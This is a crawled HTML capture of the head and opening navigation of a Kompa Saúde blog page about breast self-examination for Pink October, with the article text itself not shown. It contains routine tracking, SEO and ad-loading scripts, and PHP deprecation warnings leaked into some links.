

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.kompa.com.br/autoexame-de-mama-saiba-o-passo-a-passo-de-como-fazer/
body_size: 16385
content:
<!DOCTYPE html>
<html class="no-js" lang="pt-br">

<head>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5BKNMQJ');</script>
<!-- End Google Tag Manager -->
	
	
    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <title>Autoexame de mama: Saiba o passo a passo de como fazer </title>
    <meta name="description" content="O outubro rosa é a campanha para conscientizar sobre o câncer de mama. Por isso conheça como fazer o autoexame de mama e consulte um médico.">
	<meta name="keywords" content="kompa">

	
	<meta name="viewport" content="width=device-width, initial-scale=1">
	
    <link rel="shortcut icon" type="image/x-icon" href="https://blog.kompa.com.br/wp-content/themes/kompa/assets/imgs/theme/favicon.png">
    <!-- NewsBoard CSS  -->
    <link rel="stylesheet" href="https://blog.kompa.com.br/wp-content/themes/kompa/assets/css/style.css">
    <link rel="stylesheet" href="https://blog.kompa.com.br/wp-content/themes/kompa/assets/css/widgets.css">
    <link rel="stylesheet" href="https://blog.kompa.com.br/wp-content/themes/kompa/assets/css/responsive.css">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://blog.kompa.com.br/autoexame-de-mama-saiba-o-passo-a-passo-de-como-fazer/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:url" content="https://blog.kompa.com.br/autoexame-de-mama-saiba-o-passo-a-passo-de-como-fazer/" />
	<meta property="og:site_name" content="Kompa Saúde" />
	<meta property="article:publisher" content="https://www.facebook.com/kompasaude" />
	<meta property="article:published_time" content="2021-10-06T12:21:37+00:00" />
	<meta property="article:modified_time" content="2021-10-14T20:23:15+00:00" />
	<meta property="og:image" content="https://blog.kompa.com.br/wp-content/uploads/2021/10/outubro-rosa-1.jpg" />
	<meta property="og:image:width" content="2000" />
	<meta property="og:image:height" content="1600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="João Ramos" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="João Ramos" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="4 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://blog.kompa.com.br/autoexame-de-mama-saiba-o-passo-a-passo-de-como-fazer/","url":"https://blog.kompa.com.br/autoexame-de-mama-saiba-o-passo-a-passo-de-como-fazer/","name":"Autoexame de mama: Saiba o passo a passo de como fazer","isPartOf":{"@id":"https://blog.kompa.com.br/#website"},"primaryImageOfPage":{"@id":"https://blog.kompa.com.br/autoexame-de-mama-saiba-o-passo-a-passo-de-como-fazer/#primaryimage"},"image":{"@id":"https://blog.kompa.com.br/autoexame-de-mama-saiba-o-passo-a-passo-de-como-fazer/#primaryimage"},"thumbnailUrl":"https://blog.kompa.com.br/wp-content/uploads/2021/10/outubro-rosa-1.jpg","datePublished":"2021-10-06T12:21:37+00:00","dateModified":"2021-10-14T20:23:15+00:00","author":{"@id":"https://blog.kompa.com.br/#/schema/person/bfe7d339ef9b7393f6649cdb533be30b"},"description":"O outubro rosa é a campanha para conscientizar sobre o câncer de mama. Por isso conheça como fazer o autoexame de mama e consulte um médico.","inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://blog.kompa.com.br/autoexame-de-mama-saiba-o-passo-a-passo-de-como-fazer/"]}],"accessibilityFeature":["tableOfContents"]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://blog.kompa.com.br/autoexame-de-mama-saiba-o-passo-a-passo-de-como-fazer/#primaryimage","url":"https://blog.kompa.com.br/wp-content/uploads/2021/10/outubro-rosa-1.jpg","contentUrl":"https://blog.kompa.com.br/wp-content/uploads/2021/10/outubro-rosa-1.jpg","width":2000,"height":1600,"caption":"Autoexame de mama -Outubro Rosa"},{"@type":"WebSite","@id":"https://blog.kompa.com.br/#website","url":"https://blog.kompa.com.br/","name":"Kompa Saúde","description":"Seu portal sobre saúde e telemedicina","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.kompa.com.br/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"},{"@type":"Person","@id":"https://blog.kompa.com.br/#/schema/person/bfe7d339ef9b7393f6649cdb533be30b","name":"João Ramos","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://blog.kompa.com.br/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3f6c9b2ddeae8896b6f46b1b4a9e2649?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3f6c9b2ddeae8896b6f46b1b4a9e2649?s=96&d=mm&r=g","caption":"João Ramos"},"url":"https://blog.kompa.com.br/author/edpo-macedo/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='canonical' href='https://blog.kompa.com.br/autoexame-de-mama-saiba-o-passo-a-passo-de-como-fazer/' />
<link rel='canonical' href='https://blog.kompa.com.br/autoexame-de-mama-saiba-o-passo-a-passo-de-como-fazer/' />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Kompa Saúde &raquo; Autoexame de mama: Saiba o passo a passo de como fazer" href="https://blog.kompa.com.br/autoexame-de-mama-saiba-o-passo-a-passo-de-como-fazer/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.2.4 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.kompa.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sbi_styles-css' href='https://blog.kompa.com.br/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.kompa.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://blog.kompa.com.br/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpfc-css' href='https://blog.kompa.com.br/wp-content/plugins/gs-facebook-comments/public/css/wpfc-public.css?ver=1.7.5' type='text/css' media='all' />
<script type='text/javascript' src='https://blog.kompa.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://blog.kompa.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://blog.kompa.com.br/wp-content/plugins/gs-facebook-comments/public/js/wpfc-public.js?ver=1.7.5' id='wpfc-js'></script>
<link rel="https://api.w.org/" href="https://blog.kompa.com.br/wp-json/" /><link rel="alternate" type="application/json" href="https://blog.kompa.com.br/wp-json/wp/v2/posts/5516" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.kompa.com.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blog.kompa.com.br/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel='shortlink' href='https://blog.kompa.com.br/?p=5516' />
<link rel="alternate" type="application/json+oembed" href="https://blog.kompa.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.kompa.com.br%2Fautoexame-de-mama-saiba-o-passo-a-passo-de-como-fazer%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://blog.kompa.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.kompa.com.br%2Fautoexame-de-mama-saiba-o-passo-a-passo-de-como-fazer%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.144.0" /><meta property="fb:app_id" content="3855744654520626" /><!-- HFCM by 99 Robots - Snippet # 1: Karmen embed -->
<script src="https://karmen-embed.vercel.app/karmen.js"></script>
<!-- /end HFCM by 99 Robots -->
<link href="https://trinitymedia.ai/" rel="preconnect" crossorigin="anonymous" />
<link href="https://vd.trinitymedia.ai/" rel="preconnect" crossorigin="anonymous" />
<meta name="google-site-verification" content="dRdn2B911-i_hL1baHMWzyLLTJVqSnvWgR747XcJo9M">        
<script>(function(d){let s=d.createElement('script');s.async=true;s.src='https://kxshyo.com/code/native.js?h=waWQiOjExNDY3MDEsInNpZCI6MTE4NTIwNCwid2lkIjo0NzQ3MTksInNyYyI6Mn0=eyJ';d.head.appendChild(s);})(document);</script>
        
        <link rel="icon" href="https://blog.kompa.com.br/wp-content/uploads/2021/07/cropped-ico-kompa-512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blog.kompa.com.br/wp-content/uploads/2021/07/cropped-ico-kompa-512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.kompa.com.br/wp-content/uploads/2021/07/cropped-ico-kompa-512-180x180.png" />
<meta name="msapplication-TileImage" content="https://blog.kompa.com.br/wp-content/uploads/2021/07/cropped-ico-kompa-512-270x270.png" />

</head><body>
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5BKNMQJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
    	
    
    <div class="scroll-progress bg-kompa"></div>    <!-- Start Preloader -->
<div class="preloader text-center">
    <div class="circle"></div>
</div>
    <aside id="sidebar-wrapper" class="custom-scrollbar offcanvas-sidebar">
    <button class="off-canvas-close"><i class="elegant-icon icon_close"></i></button>
    <div class="sidebar-inner">

        <div class="sidebar-widget widget_categories mb-50 mt-30">
            <div class="widget-header-2 position-relative">
                <h5 class="mt-5 mb-15">Hot topics</h5>
            </div>
            <div class="widget_nav_menu">
                <ul>
                    <li class="cat-item cat-item-2"><a href="category.html">Travel tips</a> <span class="post-count">30</span></li>
                    <li class="cat-item cat-item-3"><a href="category-grid.html">Book review</a> <span class="post-count">25</span></li>
                    <li class="cat-item cat-item-4"><a href="category-list.html">Hotel review</a> <span class="post-count">16</span></li>
                    <li class="cat-item cat-item-5"><a href="category-masonry.html">Destinations </a> <span class="post-count">22</span></li>
                    <li class="cat-item cat-item-6"><a href="category-big.html">Lifestyle</a> <span class="post-count">25</span></li>
                </ul>
            </div>
        </div>

        <div class="sidebar-widget widget-latest-posts mb-50">
            <div class="widget-header-2 position-relative mb-30">
                <h5 class="mt-5 mb-30">Don't miss</h5>
            </div>
            <div class="post-block-list post-module-1 post-module-5">
                <ul class="list-post">
                    <li class="mb-30">
                        <div class="d-flex hover-up-2 transition-normal">
                            <div class="post-thumb post-thumb-80 d-flex mr-15 border-radius-5 img-hover-scale overflow-hidden">
                                <a class="color-white" href="single.html">
                                    <img src="https://blog.kompa.com.br/wp-content/themes/kompa/assets/imgs/news/thumb-1.jpg" alt="news" width="100%">
                                </a>
                            </div>
                            <div class="post-content media-body">
                                <h6 class="post-title mb-15 text-limit-2-row font-medium"><a href="single.html">The Life of a Travel Writer with David Farley</a></h6>
                                <div class="entry-meta meta-1 float-left font-x-small text-uppercase">
                                    <span class="post-on">05 August</span>
                                    <span class="post-by has-dot">300 views</span>
                                </div>
                            </div>
                        </div>
                    </li>
                    <li class="mb-30">
                        <div class="d-flex hover-up-2 transition-normal">
                            <div class="post-thumb post-thumb-80 d-flex mr-15 border-radius-5 img-hover-scale overflow-hidden">
                                <a class="color-white" href="single.html">
                                    <img src="https://blog.kompa.com.br/wp-content/themes/kompa/assets/imgs/news/thumb-2.jpg" alt="news" width="100%">
                                </a>
                            </div>
                            <div class="post-content media-body">
                                <h6 class="post-title mb-15 text-limit-2-row font-medium"><a href="single.html">Why Don’t More Black American Women Travel Solo?</a></h6>
                                <div class="entry-meta meta-1 float-left font-x-small text-uppercase">
                                    <span class="post-on">12 August</span>
                                    <span class="post-by has-dot">23k views</span>
                                </div>
                            </div>
                        </div>
                    </li>
                    <li class="mb-30">
                        <div class="d-flex hover-up-2 transition-normal">
                            <div class="post-thumb post-thumb-80 d-flex mr-15 border-radius-5 img-hover-scale overflow-hidden">
                                <a class="color-white" href="single.html">
                                    <img src="https://blog.kompa.com.br/wp-content/themes/kompa/assets/imgs/news/thumb-3.jpg" alt="news" width="100%">
                                </a>
                            </div>
                            <div class="post-content media-body">
                                <h6 class="post-title mb-15 text-limit-2-row font-medium"><a href="single.html">The 22 Best Things to See and Do in Bangkok</a></h6>
                                <div class="entry-meta meta-1 float-left font-x-small text-uppercase">
                                    <span class="post-on">27 August</span>
                                    <span class="post-by has-dot">23k views</span>
                                </div>
                            </div>
                        </div>
                    </li>
                </ul>
            </div>
        </div>

        <div class="sidebar-widget widget-ads">
            <div class="widget-header-2 position-relative mb-30">
                <h5 class="mt-5 mb-30">Advertise banner</h5>
            </div>
            <a href="https://themeforest.net/user/alithemes/portfolio" target="_blank">
                <img class="advertise-img border-radius-5" src="https://blog.kompa.com.br/wp-content/themes/kompa/assets/imgs/ads/ads-1.jpg" alt="ads" width="100%">
            </a>
        </div>
        
    </div>
</aside>    <!-- Start Header -->
<header class="main-header header-style-1 font-heading">
    <div class="header-top" style="box-shadow: 0px 0px 10px 0px #F3E4EA">
        <div class="container" style="max-width: 1920px !important">
            <div class="row pt-20 pb-20">
                <div class="col-md-3 col-xs-6">
													<a href="<br />
<b>Deprecated</b>:  A função get_bloginfo foi chamada com um argumento que está <strong>obsoleto</strong> desde a versão 2.2.0! A opção <code>home</code> é obsoleta para a família de funções <code>bloginfo()</code>. Use a opção <code>url</code> em seu lugar. in <b>/var/www/html/wp-includes/functions.php</b> on line <b>5667</b><br />
https://blog.kompa.com.br">
									<img class="logo" src="https://blog.kompa.com.br/wp-content/themes/kompa/assets/imgs/theme/logo-kompa.jpg" alt="Kompa Saúde" style="width: 185px !important; height: 38px !important"> 
								</a>					
							                </div>
                <div class="col-md-9 col-xs-6 text-right header-top-right ">
                    <div class="main-nav d-none d-lg-block float-none">
                        <nav>
                            <!--Desktop menu-->
                            <center>
                                <ul class="main-menu d-none d-lg-inline font-small nav-menu-desk ">
                                    <li> <a href="<br />
<b>Deprecated</b>:  A função get_bloginfo foi chamada com um argumento que está <strong>obsoleto</strong> desde a versão 2.2.0! A opção <code>home</code> é obsoleta para a família de funções <code>bloginfo()</code>. Use a opção <code>url</code> em seu lugar. in <b>/var/www/html/wp-includes/functions.php</b> on line <b>5667</b><br />
https://blog.kompa.com.br">Início</a> </li>
                                    <li> <a href="https://kompa.com.br/" target="_blank">Sobre Nós</a> </li>
                                    <li> <a href="<br />
<b>Deprecated</b>:  A função get_bloginfo foi chamada com um argumento que está <strong>obsoleto</strong> desde a versão 2.2.0! A opção <code>home</code> é obsoleta para a família de funções <code>bloginfo()</code>. Use a opção <code>url</code> em seu lugar. in <b>/var/www/html/wp-includes/functions.php</b> on line <b>5667</b><br />
https://blog.kompa.com.br/category/saude-fisica/especialidades/">Especialidades</a> </li>
                                    <li> <a href="<br />
